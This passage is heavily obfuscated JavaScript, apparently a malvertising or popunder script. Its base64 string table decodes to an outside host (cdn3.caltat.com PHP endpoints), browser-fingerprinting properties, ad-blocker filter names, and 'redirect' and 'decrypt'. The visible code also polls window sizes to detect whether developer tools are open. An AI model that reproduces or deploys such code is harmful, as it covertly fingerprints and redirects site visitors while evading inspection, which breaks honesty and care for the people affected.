ZXN0dXJlZW5k','b25vcmllbnRhdGlvbmNoYW5nZQ==','ZG9uZQ==','aG9yaXpvbnRhbA==','d29yZA==','YWJvdXQ6Ymxhbms=','YmxvY2s=','bm8tY29ycw==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L3Nsc19uZXcucGhw','RnV0dXJhIEJrIEJU','YVtocmVmKj0iLjEyM2NoLmNuIl0=','QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd','WGx0aExYcEJMVm93TFRsY0xWMTdNaXd6TUgxQVcyRXRlakF0T1Z3dFhYc3lMRE13ZlZ3dVcyRXRlakF0T1Z3dFhYc3lMREV3ZlNRPQ==','aG9zdA==','c2NyZWVu','amBg','TWVkaWFSZWNvcmRlckVycm9yRXZlbnQ=','ajJIVlBiaWdiOWJtOEdyQVFUMGI=','YVtocmVmKj0iLnR0ejUuY24iXQ==','YXBwbHk=','ZnVsbHNjcmVlbkVsZW1lbnQ=','WDVrTmRGS0YwQlRzUGhMSXl3N28=','bWFw','cmVtb3ZlSXRlbQ==','UE9TVA==','QWdlbmN5IEZC','ZHVyYXRpb24=','LnlhbmRleC1ydGItYmxvY2s=','YmluZA==','bG9jYWxTdG9yYWdl','ZWFzeUxpc3RDaGluYQ==','b2JqZWN0','aWBg','ZGVjcnlwdA==','YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld','dG9rZW4=','X19lZGdlVHJhY2tpbmdQcmV2ZW50aW9uU3RhdGlzdGljcw==','I2Nvb2tpZXMtcG9saWN5LXN0aWNreQ==','TGVlbGF3YWRlZQ==','W2xhenktYWQ9ImxlZnR0aGluX2Jhbm5lciJd','Q2VudHVyeQ==','bm9kZU5hbWU=','IGlzIG5vdCBhIGNvbnN0cnVjdG9yIG9yIG51bGw=','YWRHdWFyZFNwYW5pc2hQb3J0dWd1ZXNl','THVjaWRhIFNhbnM=','aHR0cDovL3NvbmFyLnNlbWFudGlxby5jb20=','cmVuZGVyZWRCdWZmZXI=','aGVpZ2h0','dGFuaFBm','cXVlcnlTZWxlY3Rvcg==','Z2VvbWV0cnk=','dGltZXpvbmU=','ZmFuYm95RW5oYW5jZWRUcmFja2Vycw==','Q2Fubm90IHJlYWQgcHJpdmF0ZSBtZW1iZXIgZnJvbSBhbiBvYmplY3Qgd2hvc2UgY2xhc3MgZGlkIG5vdCBkZWNsYXJlIGl0','LmFkLXRleHQtYmxvY2tBMDE=','YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd','UHJpc3RpbmE=','ZGV2dG9vbHM=','YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==','YVtocmVmXj0iaHR0cDovL3d3dy5pY2h3dWVyZGUuY29tLz9yZWY9Il0=','WGBZZQ==','bXNQb2ludGVyRW5hYmxlZA==','dmlzaXRvcklk','LnRtM2FsbDJoNGI=','ZGV2aWNl','c2V0UHJvcGVydHk=','ajgz','YWRHdWFyZFJ1c3NpYW4=','dmFsdWU=','Q2FudmFzQ2FwdHVyZU1lZGlhU3RyZWFt','Q3dtIGZqb3JkYmFuayBnbHkg','ZmlsdGVy','aGFuZGxlcg==','c2Vzc2lvblN0b3JhZ2U=','LmFzc2V0X2JhbGFOb3RpZmljYXRpb24=','bWVzc2FnZQ==','d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ==','cmVmZXJyZXI=','Z2V0T3duUHJvcGVydHlTeW1ib2xz','YW1wLXN0aWNreS1hZA==','ZGl2W2NsYXNzXj0iYXBwX2dkcHIiXQ==','bm8tY2FjaGU=','Zm9udHM=','aW5pdA==','Y2hhckNvZGVBdA==','YXR0YWNr','VVlp','bXNXcml0ZVByb2ZpbGVyTWFyaw==','I0x4V2VyYmV0ZWFzZXI=','X19maXJlZm94X18=','cmVkaXJlY3Q=','SGVsdmV0aWNhIE5ldWU=','aW5uZXJXaWR0aA==','X2NpamY=','b3V0ZXJIZWlnaHQ=','dGhhaUFkcw==','Y29sb3JHYW11dA==','I29ubGFqbnktc3RpY2tlcnM=','LnF1YW5nY2Fv','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29sb3JEZXB0aA==','I1B1YmxpY2lkYWRl','LmFzLW9pbA==','c3JnYg==','dHlwZQ==','cHVzaA==','U2ltSGVp','LnJla2xhbWEtbWVnYWJvYXJk','KGR5bmFtaWMtcmFuZ2U6IA==','ZGVmaW5lUHJvcGVydHk=','YVtocmVmXj0iaHR0cDovL2Fkc2VydmVyLndlYmFkcy5ubC9hZGNsaWNrLyJd','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','TWljcm9zb2Z0IFVpZ2h1cg==','SE5qajExclBFRjVXQzlUOVNoc00=','bW1Nd1dMbGlJME8mMQ==','WWBeZGs=','bWlu','c3RyaW5n','aGlkZGVu','KHByZWZlcnMtY29udHJhc3Q6IA==','YzgzdWw=','c3VidHJlZQ==','dmlzaWJpbGl0eQ==','QXBwbGVQYXlFcnJvcg==','bW96RnVsbFNjcmVlbkVsZW1lbnQ=','YWRkRXZlbnRMaXN0ZW5lcg==','c2xpY2U=','aW1n','W2NsYXNzXj1ibG9ncm9sbF93cmFwcGVyXQ==','dGFibGV0','dGltZW91dA==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L2Nlcy5waHA/c3BpZD0=','CmBgYA==','bG9n','I2ZlZWRiYWNrLXRhYg==','cm91bmQ=','I25ld0Fk','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','c2Fucw==','cG9zdA==','b3RoZXI=','YVtocmVmKj0iLy9wbGF5ZHNiLmNvbS9rciJd','Y2Ei','Y29uY2F0','LmFkYmxvY2tJbmZv','aGJeZWVcYW4pa29l','CmNvbXBvbmVudHM6IA==','ZW1haWxMb2NhbA==','R29vZ2xl','YXJ0aWNsZS5jYXRlZ29yeS1zYW1hcmJldGU=','d2hpdGVTcGFjZQ==','YVtocmVmKj1tYWNhdS11dGEtcG9wdXBd','aW1wb3J0YW50','CnZpc2l0b3JJZDog','cGx1Z2lucw==','ZXhwbTFQZg==','Z2V0RnVsbFllYXI=','W2lkXj0ic2tsaWtSZWtsYW1hIl0=','YWRHdWFyZEdlcm1hbg==','NGUzbGw=','dmVuZG9yRmxhdm9ycw==','ZGl2W2NsYXNzJD0iLWhpZGUiXVt6b29tcGFnZS1mb250c2l6ZV1bc3R5bGU9ImRpc3BsYXk6IGJsb2NrOyJd','MThwdCBBcmlhbA==','Ym9keQ==','SHVtYW5zdDUyMSBCVA==','bWltZVR5cGVz','I1NpZGViYXJJa2xhbi13cmFwcGVy','bm93','dG9EYXRhVVJM','YWNvc2hQZg==','Y2hyb21l','bGlzdEty','W29iamVjdCBJbnRsXQ==','U3ltYm9sLmFzeW5jSXRlcmF0b3IgaXMgbm90IGRlZmluZWQu','Z2V0Q29udGV4dA==','aXdFYXYyYkpwaTF4RjN5a2ppbWs=','LmRlYWRibG9ja2VyLWhlYWRlci1iYXI=','bW9kZQ==','LnplcmduZXQtcmVjb21tZW5k','cG93','bGVzcw==','dG9w','c3VzcGVuZGVk','Y2hhcmFjdGVyRGF0YQ==','LmJ1bXE=','YWN0aXZl','cmVxdWVzdElkbGVDYWxsYmFjaw==','c2NyaXB0TmFtZQ==','KGZvcmNlZC1jb2xvcnM6IA==','I2lzc3VlbS1sZWFreS1wYXl3YWxsLWFydGljbGVzLXplcm8tcmVtYWluaW5nLW5hZw==','bGlzdGVBcg==','bWl4','I2NlbmVvLXBsYWNlaG9sZGVyLWNlbmVvLTEy','c3VmZml4ZXM=','YWJzb2x1dGU=','U0NSSVBUSU5B','YXBwVmVyc2lvbg==','c2NyaXB0','KHByZWZlcnMtcmVkdWNlZC1tb3Rpb246IA=='];(function(_0x25d7c6,_0x21295a){var _0x3e1143=function(_0x4c086e){while(--_0x4c086e){_0x25d7c6['push'](_0x25d7c6['shift']());}};_0x3e1143(++_0x21295a);}(a0_0x2129,0x103));var a0_0x3e11=function(_0x25d7c6,_0x21295a){_0x25d7c6=_0x25d7c6-0x0;var _0x3e1143=a0_0x2129[_0x25d7c6];if(a0_0x3e11['lUbLdX']===undefined){(function(){var _0x31e002;try{var _0x1af1f3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31e002=_0x1af1f3();}catch(_0x3c52a7){_0x31e002=window;}var _0x531614='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31e002['atob']||(_0x31e002['atob']=function(_0xadfd93){var _0xac62a7=String(_0xadfd93)['replace'](/=+$/,'');var _0x344b65='';for(var _0xe16617=0x0,_0x597b9c,_0x2c567f,_0x2723da=0x0;_0x2c567f=_0xac62a7['charAt'](_0x2723da++);~_0x2c567f&&(_0x597b9c=_0xe16617%0x4?_0x597b9c*0x40+_0x2c567f:_0x2c567f,_0xe16617++%0x4)?_0x344b65+=String['fromCharCode'](0xff&_0x597b9c>>(-0x2*_0xe16617&0x6)):0x0){_0x2c567f=_0x531614['indexOf'](_0x2c567f);}return _0x344b65;});}());a0_0x3e11['gFGuRM']=function(_0x313c08){var _0x1ae354=atob(_0x313c08);var _0x342318=[];for(var _0x350a66=0x0,_0xfe26a4=_0x1ae354['length'];_0x350a66<_0xfe26a4;_0x350a66++){_0x342318+='%'+('00'+_0x1ae354['charCodeAt'](_0x350a66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x342318);};a0_0x3e11['mWGBfD']={};a0_0x3e11['lUbLdX']=!![];}var _0x4c086e=a0_0x3e11['mWGBfD'][_0x25d7c6];if(_0x4c086e===undefined){_0x3e1143=a0_0x3e11['gFGuRM'](_0x3e1143);a0_0x3e11['mWGBfD'][_0x25d7c6]=_0x3e1143;}else{_0x3e1143=_0x4c086e;}return _0x3e1143;};(function(_0x425413){var _0x262f6f={};function _0x1710e2(_0x322fdf){if(_0x262f6f[_0x322fdf]){return _0x262f6f[_0x322fdf]['exports'];}var _0x47da8b=_0x262f6f[_0x322fdf]={'i':_0x322fdf,'l':![],'exports':{}};_0x425413[_0x322fdf]['call'](_0x47da8b['exports'],_0x47da8b,_0x47da8b[a0_0x3e11('0x294')],_0x1710e2);_0x47da8b['l']=!![];return _0x47da8b[a0_0x3e11('0x294')];}_0x1710e2['m']=_0x425413;_0x1710e2['c']=_0x262f6f;_0x1710e2['d']=function(_0x425260,_0x53adac,_0x431e27){if(!_0x1710e2['o'](_0x425260,_0x53adac)){var _0x534dd3={};_0x534dd3['enumerable']=!![];_0x534dd3[a0_0x3e11('0x2b5')]=_0x431e27;Object[a0_0x3e11('0x192')](_0x425260,_0x53adac,_0x534dd3);}};_0x1710e2['r']=function(_0x9ef403){if(typeof Symbol!==a0_0x3e11('0x2c1')&&Symbol[a0_0x3e11('0xe3')]){var _0x196adc={};_0x196adc[a0_0x3e11('0x169')]=a0_0x3e11('0x10f');Object['defineProperty'](_0x9ef403,Symbol[a0_0x3e11('0xe3')],_0x196adc);}var _0x4c4686={};_0x4c4686[a0_0x3e11('0x169')]=!![];Object[a0_0x3e11('0x192')](_0x9ef403,a0_0x3e11('0x212'),_0x4c4686);};_0x1710e2['t']=function(_0x16952a,_0xd5a9a9){if(_0xd5a9a9&0x1)_0x16952a=_0x1710e2(_0x16952a);if(_0xd5a9a9&0x8)return _0x16952a;if(_0xd5a9a9&0x4&&typeof _0x16952a===a0_0x3e11('0x144')&&_0x16952a&&_0x16952a['__esModule'])return _0x16952a;var _0x15a895=Object[a0_0x3e11('0x93')](null);_0x1710e2['r'](_0x15a895);var _0x32c74d={};_0x32c74d[a0_0x3e11('0x217')]=!![];_0x32c74d['value']=_0x16952a;Object['defineProperty'](_0x15a895,'default',_0x32c74d);if(_0xd5a9a9&0x2&&typeof _0x16952a!='string')for(var _0x51576a in _0x16952a)_0x1710e2['d'](_0x15a895,_0x51576a,function(_0x106e16){return _0x16952a[_0x106e16];}[a0_0x3e11('0x141')](null,_0x51576a));return _0x15a895;};_0x1710e2['n']=function(_0xbcdc1c){var _0x3e03ff=_0xbcdc1c&&_0xbcdc1c[a0_0x3e11('0x212')]?function _0x468294(){return _0xbcdc1c[a0_0x3e11('0x244')];}:function _0x1a51c3(){return _0xbcdc1c;};_0x1710e2['d'](_0x3e03ff,'a',_0x3e03ff);return _0x3e03ff;};_0x1710e2['o']=function(_0xf578d2,_0x1ca635){return Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xf578d2,_0x1ca635);};_0x1710e2['p']='';return _0x1710e2(_0x1710e2['s']=0x2);}([function(_0x2af1dd,_0x3bcc8a,_0x361200){(function(){var _0x2e8cd7={};var _0x3a1cd6=/iPhone/i,_0xe2f01=/iPod/i,_0xa629db=/iPad/i,_0x568473=/\bAndroid(?:.+)Mobile\b/i,_0x4aed29=/Android/i,_0xeb9fd1=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,_0x496dd3=/Silk/i,_0x5d551f=/Windows Phone/i,_0x34cbcb=/\bWindows(?:.+)ARM\b/i,_0x2b9a40=/BlackBerry/i,_0x185f4f=/BB10/i,_0x2373e2=/Opera Mini/i,_0x2d6cba=/\b(CriOS|Chrome)(?:.+)Mobile/i,_0xa6c033=/Mobile(?:.+)Firefox\b/i;function _0x14c971(_0x520e54,_0x5d1501){return _0x520e54[a0_0x3e11('0xb9')](_0x5d1501);}function _0x418dd2(_0x489fec){var _0x5565b9=(_0x489fec=_0x489fec||(a0_0x3e11('0x2c1')!=typeof navigator?navigator['userAgent']:''))[a0_0x3e11('0x2b2')]('[FBAN');void 0x0!==_0x5565b9[0x1]&&(_0x489fec=_0x5565b9[0x0]),void 0x0!==(_0x5565b9=_0x489fec[a0_0x3e11('0x2b2')](a0_0x3e11('0x249')))[0x1]&&(_0x489fec=_0x5565b9[0x0]);var _0x3333a5={};_0x3333a5[a0_0x3e11('0x29f')]=_0x14c971(_0x3a1cd6,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x9b')]=_0x14c971(_0xe2f01,_0x489fec);_0x3333a5['tablet']=!_0x14c971(_0x3a1cd6,_0x489fec)&&_0x14c971(_0xa629db,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x165')]=(_0x14c971(_0x3a1cd6,_0x489fec)||_0x14c971(_0xe2f01,_0x489fec)||_0x14c971(_0xa629db,_0x489fec))&&!_0x14c971(_0x5d551f,_0x489fec);var _0x46b4e0={};_0x46b4e0[a0_0x3e11('0x29f')]=_0x14c971(_0xeb9fd1,_0x489fec);_0x46b4e0[a0_0x3e11('0x1a6')]=!_0x14c971(_0xeb9fd1,_0x489fec)&&_0x14c971(_0x496dd3,_0x489fec);_0x46b4e0['device']=_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec);var _0x427a14={};_0x427a14['phone']=!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0xeb9fd1,_0x489fec)||!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0x568473,_0x489fec);_0x427a14[a0_0x3e11('0x1a6')]=!_0x14c971(_0x5d551f,_0x489fec)&&!_0x14c971(_0xeb9fd1,_0x489fec)&&!_0x14c971(_0x568473,_0x489fec)&&(_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec));_0x427a14['device']=!_0x14c971(_0x5d551f,_0x489fec)&&(_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x568473,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec))||_0x14c971(/\bokhttp\b/i,_0x489fec);var _0xe02b36={};_0xe02b36[a0_0x3e11('0x29f')]=_0x14c971(_0x5d551f,_0x489fec);_0xe02b36[a0_0x3e11('0x1a6')]=_0x14c971(_0x34cbcb,_0x489fec);_0xe02b36[a0_0x3e11('0x165')]=_0x14c971(_0x5d551f,_0x489fec)||_0x14c971(_0x34cbcb,_0x489fec);var _0xc475d3={};_0xc475d3['blackberry']=_0x14c971(_0x2b9a40,_0x489fec);_0xc475d3[a0_0x3e11('0x292')]=_0x14c971(_0x185f4f,_0x489fec);_0xc475d3[a0_0x3e11('0x1fc')]=_0x14c971(_0x2373e2,_0x489fec);_0xc475d3[a0_0x3e11('0xbc')]=_0x14c971(_0xa6c033,_0x489fec);_0xc475d3[a0_0x3e11('0x1cf')]=_0x14c971(_0x2d6cba,_0x489fec);_0xc475d3[a0_0x3e11('0x165')]=_0x14c971(_0x2b9a40,_0x489fec)||_0x14c971(_0x185f4f,_0x489fec)||_0x14c971(_0x2373e2,_0x489fec)||_0x14c971(_0xa6c033,_0x489fec)||_0x14c971(_0x2d6cba,_0x489fec);var _0x65f38f={};_0x65f38f[a0_0x3e11('0x102')]=_0x3333a5;_0x65f38f['amazon']=_0x46b4e0;_0x65f38f[a0_0x3e11('0x23e')]=_0x427a14;_0x65f38f[a0_0x3e11('0x2dc')]=_0xe02b36;_0x65f38f['other']=_0xc475d3;_0x65f38f[a0_0x3e11('0x75')]=!0x1;_0x65f38f[a0_0x3e11('0x29f')]=!0x1;_0x65f38f[a0_0x3e11('0x1a6')]=!0x1;var _0x511aaf=_0x65f38f;return _0x511aaf[a0_0x3e11('0x75')]=_0x511aaf[a0_0x3e11('0x102')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x1b1')][a0_0x3e11('0x165')],_0x511aaf[a0_0x3e11('0x29f')]=_0x511aaf['apple']['phone']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x29f')]||_0x511aaf['windows'][a0_0x3e11('0x29f')],_0x511aaf[a0_0x3e11('0x1a6')]=_0x511aaf[a0_0x3e11('0x102')]['tablet']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x1a6')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x1a6')],_0x511aaf;}_0x2e8cd7=_0x418dd2();if(!![]){_0x2af1dd[a0_0x3e11('0x294')]=_0x2e8cd7;}else{}}());},function(_0x1daf86,_0x287a27,_0x31a760){(function(){'use strict';var _0x1e3bb4={};_0x1e3bb4['open']=![];_0x1e3bb4[a0_0x3e11('0x0')]=null;var _0x42942c=_0x1e3bb4;var _0x19fbfc=0xa0;var _0x264a01=function(_0x15caed,_0x462592){var _0x352ad8={};_0x352ad8[a0_0x3e11('0x27e')]=_0x15caed;_0x352ad8[a0_0x3e11('0x0')]=_0x462592;var _0x42953f={};_0x42953f[a0_0x3e11('0xb0')]=_0x352ad8;window[a0_0x3e11('0x83')](new CustomEvent('devtoolschange',_0x42953f));};setInterval(function(){var _0x2acb8b=window[a0_0x3e11('0x227')]-window[a0_0x3e11('0x181')]>_0x19fbfc;var _0x508ee3=window[a0_0x3e11('0x183')]-window[a0_0x3e11('0x5c')]>_0x19fbfc;var _0x1f7c3f=_0x2acb8b?'vertical':a0_0x3e11('0x128');if(!(_0x508ee3&&_0x2acb8b)&&(window[a0_0x3e11('0xf6')]&&window[a0_0x3e11('0xf6')][a0_0x3e11('0x1cf')]&&window[a0_0x3e11('0xf6')]['chrome'][a0_0x3e11('0x299')]||_0x2acb8b||_0x508ee3)){if(!_0x42942c[a0_0x3e11('0x27e')]||_0x42942c[a0_0x3e11('0x0')]!==_0x1f7c3f){_0x264a01(!![],_0x1f7c3f);}_0x42942c['open']=!![];_0x42942c['orientation']=_0x1f7c3f;}else{if(_0x42942c[a0_0x3e11('0x27e')]){_0x264a01(![],null);}_0x42942c[a0_0x3e11('0x27e')]=![];_0x42942c[a0_0x3e11('0x0')]=null;}},0x1f4);if(!![]&&_0x1daf86[a0_0x3e11('0x294')]){_0x1daf86[a0_0x3e11('0x294')]=_0x42942c;}else{window[a0_0x3e11('0x15e')]=_0x42942c;}}());},function(_0x149005,_0x228f17,_0x3acee0){'use strict';_0x3acee0['r'](_0x228f17);var _0x216234=function(_0x4c8f3c,_0x517744){var _0x38382a={};_0x38382a[a0_0x3e11('0x41')]=[];_0x216234=Object[a0_0x3e11('0x247')]||_0x38382a instanceof Array&&function(_0x58fe88,_0x3c89e8){_0x58fe88[a0_0x3e11('0x41')]=_0x3c89e8;}||function(_0x470c79,_0x51dcff){for(var _0xa555b7 in _0x51dcff)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x51dcff,_0xa555b7))_0x470c79[_0xa555b7]=_0x51dcff[_0xa555b7];};return _0x216234(_0x4c8f3c,_0x517744);};function _0x1eeb9e(_0x45caa2,_0x575c77){if(typeof _0x575c77!==a0_0x3e11('0x2c8')&&_0x575c77!==null)throw new TypeError(a0_0x3e11('0xa9')+String(_0x575c77)+a0_0x3e11('0x14f'));_0x216234(_0x45caa2,_0x575c77);function _0x48bd4b(){this[a0_0x3e11('0x22')]=_0x45caa2;}_0x45caa2['prototype']=_0x575c77===null?Object[a0_0x3e11('0x93')](_0x575c77):(_0x48bd4b['prototype']=_0x575c77['prototype'],new _0x48bd4b());}var _0x40a1aa=function(){_0x40a1aa=Object[a0_0x3e11('0xa2')]||function _0x22d50a(_0x5d491d){for(var _0x3fa1d7,_0x585f04=0x1,_0x16db20=arguments['length'];_0x585f04<_0x16db20;_0x585f04++){_0x3fa1d7=arguments[_0x585f04];for(var _0x2fea8a in _0x3fa1d7)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')]['call'](_0x3fa1d7,_0x2fea8a))_0x5d491d[_0x2fea8a]=_0x3fa1d7[_0x2fea8a];}return _0x5d491d;};return _0x40a1aa[a0_0x3e11('0x138')](this,arguments);};function _0x225a42(_0xc9247b,_0x5bedaf){var _0x155e0c={};for(var _0x183065 in _0xc9247b)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065)&&_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065)<0x0)_0x155e0c[_0x183065]=_0xc9247b[_0x183065];if(_0xc9247b!=null&&typeof Object[a0_0x3e11('0x173')]===a0_0x3e11('0x2c8'))for(var _0x493a1d=0x0,_0x183065=Object[a0_0x3e11('0x173')](_0xc9247b);_0x493a1d<_0x183065[a0_0x3e11('0x25')];_0x493a1d++){if(_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065[_0x493a1d])<0x0&&Object['prototype'][a0_0x3e11('0x295')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065[_0x493a1d]))_0x155e0c[_0x183065[_0x493a1d]]=_0xc9247b[_0x183065[_0x493a1d]];}return _0x155e0c;}function _0x14d5e6(_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f){var _0x2d8c53=arguments[a0_0x3e11('0x25')],_0x424ceb=_0x2d8c53<0x3?_0x25163e:_0x1aec1f===null?_0x1aec1f=Object['getOwnPropertyDescriptor'](_0x25163e,_0x1639f2):_0x1aec1f,_0x3cfd8d;if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x2cf')]===a0_0x3e11('0x2c8'))_0x424ceb=Reflect[a0_0x3e11('0x2cf')](_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f);else for(var _0x140ed7=_0x16511e[a0_0x3e11('0x25')]-0x1;_0x140ed7>=0x0;_0x140ed7--)if(_0x3cfd8d=_0x16511e[_0x140ed7])_0x424ceb=(_0x2d8c53<0x3?_0x3cfd8d(_0x424ceb):_0x2d8c53>0x3?_0x3cfd8d(_0x25163e,_0x1639f2,_0x424ceb):_0x3cfd8d(_0x25163e,_0x1639f2))||_0x424ceb;return _0x2d8c53>0x3&&_0x424ceb&&Object['defineProperty'](_0x25163e,_0x1639f2,_0x424ceb),_0x424ceb;}function _0x319450(_0x51e74b,_0x35f007){return function(_0x3aac48,_0x5a94ac){_0x35f007(_0x3aac48,_0x5a94ac,_0x51e74b);};}function _0x351c49(_0x104859,_0x4f5429){if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x122')]===a0_0x3e11('0x2c8'))return Reflect[a0_0x3e11('0x122')](_0x104859,_0x4f5429);}function _0x3de7c7(_0xbe0516,_0x3deb44,_0x3491f3,_0x13574c){function _0x301096(_0x541f69){return _0x541f69 instanceof _0x3491f3?_0x541f69:new _0x3491f3(function(_0x14a7d7){_0x14a7d7(_0x541f69);});}return new(_0x3491f3||(_0x3491f3=Promise))(function(_0x5d97db,_0x3a549f){function _0x4dff02(_0x1cc793){try{_0x16bf66(_0x13574c['next'](_0x1cc793));}catch(_0x3d972a){_0x3a549f(_0x3d972a);}}function _0x38919c(_0x241d7a){try{_0x16bf66(_0x13574c[a0_0x3e11('0xb4')](_0x241d7a));}catch(_0x1feb13){_0x3a549f(_0x1feb13);}}function _0x16bf66(_0x2aacbc){_0x2aacbc['done']?_0x5d97db(_0x2aacbc[a0_0x3e11('0x169')]):_0x301096(_0x2aacbc['value'])[a0_0x3e11('0x2d6')](_0x4dff02,_0x38919c);}_0x16bf66((_0x13574c=_0x13574c[a0_0x3e11('0x138')](_0xbe0516,_0x3deb44||[]))[a0_0x3e11('0x2a9')]());});}function _0x4a3c64(_0xa139ee,_0xd6ede1){var _0x2d2f2a={};_0x2d2f2a[a0_0x3e11('0x232')]=0x0;_0x2d2f2a[a0_0x3e11('0x67')]=function(){if(_0x5b5cc0[0x0]&0x1)throw _0x5b5cc0[0x1];return _0x5b5cc0[0x1];};_0x2d2f2a[a0_0x3e11('0x2b1')]=[];_0x2d2f2a['ops']=[];var _0x42d802=_0x2d2f2a,_0x42464b,_0x26a012,_0x5b5cc0,_0x13533d;var _0x237f28={};_0x237f28[a0_0x3e11('0x2a9')]=_0x1a5b7a(0x0);_0x237f28[a0_0x3e11('0xb4')]=_0x1a5b7a(0x1);_0x237f28['return']=_0x1a5b7a(0x2);return _0x13533d=_0x237f28,typeof Symbol===a0_0x3e11('0x2c8')&&(_0x13533d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;}),_0x13533d;function _0x1a5b7a(_0xdadcf2){return function(_0x5dcc02){return _0x1fd6b4([_0xdadcf2,_0x5dcc02]);};}function _0x1fd6b4(_0x1b8abd){if(_0x42464b)throw new TypeError(a0_0x3e11('0x22e'));while(_0x42d802)try{if(_0x42464b=0x1,_0x26a012&&(_0x5b5cc0=_0x1b8abd[0x0]&0x2?_0x26a012[a0_0x3e11('0x2aa')]:_0x1b8abd[0x0]?_0x26a012[a0_0x3e11('0xb4')]||((_0x5b5cc0=_0x26a012[a0_0x3e11('0x2aa')])&&_0x5b5cc0['call'](_0x26a012),0x0):_0x26a012[a0_0x3e11('0x2a9')])&&!(_0x5b5cc0=_0x5b5cc0['call'](_0x26a012,_0x1b8abd[0x1]))[a0_0x3e11('0x127')])return _0x5b5cc0;if(_0x26a012=0x0,_0x5b5cc0)_0x1b8abd=[_0x1b8abd[0x0]&0x2,_0x5b5cc0[a0_0x3e11('0x169')]];switch(_0x1b8abd[0x0]){case 0x0:case 0x1:_0x5b5cc0=_0x1b8abd;break;case 0x4:_0x42d802['label']++;var _0x550554={};_0x550554[a0_0x3e11('0x169')]=_0x1b8abd[0x1];_0x550554[a0_0x3e11('0x127')]=![];return _0x550554;case 0x5:_0x42d802[a0_0x3e11('0x232')]++;_0x26a012=_0x1b8abd[0x1];_0x1b8abd=[0x0];continue;case 0x7:_0x1b8abd=_0x42d802['ops'][a0_0x3e11('0x2a3')]();_0x42d802['trys'][a0_0x3e11('0x2a3')]();continue;default:if(!(_0x5b5cc0=_0x42d802['trys'],_0x5b5cc0=_0x5b5cc0[a0_0x3e11('0x25')]>0x0&&_0x5b5cc0[_0x5b5cc0['length']-0x1])&&(_0x1b8abd[0x0]===0x6||_0x1b8abd[0x0]===0x2)){_0x42d802=0x0;continue;}if(_0x1b8abd[0x0]===0x3&&(!_0x5b5cc0||_0x1b8abd[0x1]>_0x5b5cc0[0x0]&&_0x1b8abd[0x1]<_0x5b5cc0[0x3])){_0x42d802[a0_0x3e11('0x232')]=_0x1b8abd[0x1];break;}if(_0x1b8abd[0x0]===0x6&&_0x42d802['label']<_0x5b5cc0[0x1]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x1];_0x5b5cc0=_0x1b8abd;break;}if(_0x5b5cc0&&_0x42d802[a0_0x3e11('0x232')]<_0x5b5cc0[0x2]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x2];_0x42d802[a0_0x3e11('0x19')][a0_0x3e11('0x18e')](_0x1b8abd);break;}if(_0x5b5cc0[0x2])_0x42d802[a0_0x3e11('0x19')]['pop']();_0x42d802[a0_0x3e11('0x2b1')]['pop']();continue;}_0x1b8abd=_0xd6ede1['call'](_0xa139ee,_0x42d802);}catch(_0x541ec2){_0x1b8abd=[0x6,_0x541ec2];_0x26a012=0x0;}finally{_0x42464b=_0x5b5cc0=0x0;}if(_0x1b8abd[0x0]&0x5)throw _0x1b8abd[0x1];var _0x1c37ea={};_0x1c37ea[a0_0x3e11('0x169')]=_0x1b8abd[0x0]?_0x1b8abd[0x1]:void 